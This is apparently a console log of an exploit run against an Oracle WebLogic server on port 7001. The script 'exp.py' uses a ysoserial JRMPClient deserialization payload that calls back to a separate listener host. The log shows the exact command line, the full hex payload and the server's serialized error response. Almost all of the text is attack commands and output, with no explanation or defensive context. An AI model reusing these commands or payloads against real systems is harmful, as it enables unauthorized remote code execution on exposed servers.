 root@kali:~/Desktop/test# python exp.py 192.168.111.80 7001 ysoserial-master-SNAPSHOT.jar 192.168.111.1 7777 JRMPClient
handshake successful
send request payload successful,recv length:1702
command: java -jar ysoserial-master-SNAPSHOT.jar JRMPClient 192.168.111.1:7777 > payload.out
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
payload: aced0005737d00000001001a6a6176612e726d692e72656769737472792e5265676973747279787200176a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c0001687
400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b78707372002d6a6176612e726d692e7365727665722e52656d6f74654f626a656374496e766f636174696f6e486
16e646c657200000000000000020200007872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000078707736000a556e6963617374526566000d3139322e3136382
e3131312e3100001e61000000005aa1f8bd0000000000000000000000000000000078
response:
He�srxrxrxrxpq~t8$Proxy94 cannot be cast to weblogic.rjvm.ClassTableEntryurxpsrxp�t"weblogic.rjvm.MsgAbbrevInputStreamtMsgAbbrevInputStream.javatreadClassDescriptorsqtBw
blogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStreamtChunkedObjectInputStream.javaq~
sqtjava.io.ObjectInputStreamtObjectInputStream.javatreadNonProxyDescsq�q~
readClassDescsq�q~q~treadOrdinaryObjectsq0q~q~t
readObject0sq^q~q~t
readObjectsq�t*weblogic.utils.io.ChunkedObjectInputStreamq~q~qWq~
q~
q~q�q~q~q~q����t2weblogic.common.internal.RMIBootServiceImpl_WLSkelptinvokesq�t$weblogic.rmi.internal.BasicServerReftBasicServerRef.javaq~"sq~
t&weblogic.rmi.internal.BasicServerRef$1q~%trunsqkt3weblogic.security.acl.internal.AuthenticatedSubjecttAuthenticatedSubject.javatdoAssq�t)weblogic.security.service.Secur
handleRequestsqvt+weblogic.rmi.internal.wls.WLSExecuteRequesttWLSExecuteRequest.javaq~(sqteblogic.work.ExecuteThreadtExecuteThread.javatexecutesq�q~7q~8q~(x���srweblogi
rjvm.ClassTableEntry/Re�W���
xprava.lang.StackTraceElementa Ś&6I
lineNumberLdeclaringClasstLjava/lang/String;fileNameq~L
methodNameq~xpwx���srweblogic.rjvm.ClassTableEntry/Re�W���
xpr[Ljava.lang.StackTraceElement;F*<<�"9xpwx���srweblogic.rjvm.ClassTableEntry/Re�W���
xprjava.lang.Throwable��5